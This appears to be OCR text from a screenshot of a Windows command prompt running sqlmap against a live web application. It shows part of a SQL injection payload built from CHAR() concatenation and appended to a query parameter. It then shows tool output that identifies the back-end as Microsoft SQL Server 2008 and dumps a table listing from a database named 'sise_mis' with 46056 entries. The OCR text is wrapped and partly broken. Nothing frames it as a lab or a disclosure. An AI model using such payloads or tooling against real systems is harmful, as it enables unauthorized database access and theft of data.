 C:\Windows\system32\cmd.exe
L,CHAR(113)+CHAR(107)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(119)+CHAR(101)+CHAR(103
)+CHAR(109)+CHAR(110)+CHAR(117)+CHAR(79)+CHAR(86)+CHAR(83)+CHAR(103)+CHAR(72)+C
HAR(121)+CHAR(104)+CHAR(117)+CHAR(100)+CHAR(111)+CHAR(76)+CHAR(121)+CHAR(71)+CHAR
(78)+CHAR(120)+CHAR(70)+CHAR(105)+CHAR(67)+CHAR(106)+CHAR(73)+CHAR(107)+CHAR(73)
+CHAR(84)+CHAR(121)+CHAR(84)+CHAR(122)+CHAR(101)+CHAR(68)+CHAR(111)+CHAR(68)+CHA
R(121)+CHAR(74)+CHAR(115)+CHAR(120)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR
(113)-- -&querytype=-1&code=
---
[17:57:15] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:57:15] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[17:57:36] [WARNING] reflective value(s) found and filtering out
Database: sise_mis
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| 46056 |
+----------------------+---------+
[17:57:36] [INFO] fetched data logged to text files under 'C:\Users\angoddess\.s
qlmap\output\ '
C:\Users\angoddess>_